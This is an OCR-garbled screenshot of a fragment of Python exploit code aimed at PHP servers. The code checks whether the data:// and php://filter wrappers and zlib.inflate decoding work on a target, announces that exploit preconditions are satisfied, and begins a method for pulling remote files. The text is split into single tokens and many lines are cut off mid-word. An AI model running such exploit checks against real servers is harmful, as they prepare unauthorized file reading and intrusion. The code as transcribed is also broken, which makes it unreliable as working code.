
        msg_info
(
"The [i]data://[/] wrapper works"
)
        text 
=
 tf
.
random
.
string
(
50
)
        base64 
=
 b64
(
text
.
encode
(
)
,
 misalign
=
True
)
.
decod
        path 
=
f"php://filter//resource=data:text/plain;
if
not
 check_token
(
text
,
 path
)
:
            failure
(
"The [i]php://filter/[/] wrapper doe
        msg_info
(
"The [i]php://filter/[/] wrapper works"
        text 
=
 tf
.
random
.
string
(
50
)
        base64 
=
 b64
(
compress
(
text
.
encode
(
)
)
,
 misalign
=
T
        path 
=
f"php://filter/zlib.inflate/resource=data
if
not
 check_token
(
text
,
 path
)
:
            failure
(
"The [i]zlib[/] extension is not ena
        msg_info
(
"The [i]zlib[/] extension is enabled"
)
        msg_success
(
"Exploit preconditions are satisfied
def
get_file
(
self
,
 path
:
str
,
 retries
:
int
=
5
,
 dela
"""

        Download a remote file without using pwntools' l
        retrying a few times because the remote command 
        """